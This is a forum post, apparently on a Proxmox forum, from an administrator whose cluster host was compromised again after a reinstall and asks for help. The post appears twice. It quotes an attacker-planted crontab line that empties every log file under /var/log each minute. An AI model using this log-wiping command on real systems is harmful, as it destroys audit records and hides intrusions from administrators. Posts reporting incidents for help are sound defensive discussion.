Dear all
I have the following problem. We are running a 4 node proxmox cluster. A few weeks ago one host of it was hacked. The hosts are hanging behind a firewall. Neither the web GUI nor SSH are open from outside.


When we noticed it, we reinstalled the host. After that it was good for a few weeks. Today I noticed that the /etc/passwd file is read-only again. Also there is a user which is unknown to me.


Additionally an entry in the /etc/crontab file. According to my understanding, this always deletes all log file entries.

Thus, unfortunately, there are also no entries in /var/log/auth...
It is not clear to me how this can happen. Also what we should do, apparently reinstalling does not bring anything either. Do any of you know of a similar case? how would you proceed?
Thanks alot and best regards
I have the following problem. We are running a 4 node proxmox cluster. A few weeks ago one host of it was hacked. The hosts are hanging behind a firewall. Neither the web GUI nor SSH are open from outside.
When we noticed it, we reinstalled the host. After that it was good for a few weeks. Today I noticed that the /etc/passwd file is read-only again. Also there is a user which is unknown to me.

Additionally an entry in the /etc/crontab file. According to my understanding, this always deletes all log file entries.
Code:
* * * * * root bash -c 'for i in $(find /var/log -type f); do cat /dev/null > $i; done' >/dev/null 2>&1Thus, unfortunately, there are also no entries in /var/log/auth...
It is not clear to me how this can happen. Also what we should do, apparently reinstalling does not bring anything either. Do any of you know of a similar case? how would you proceed?
Thanks alot and best regards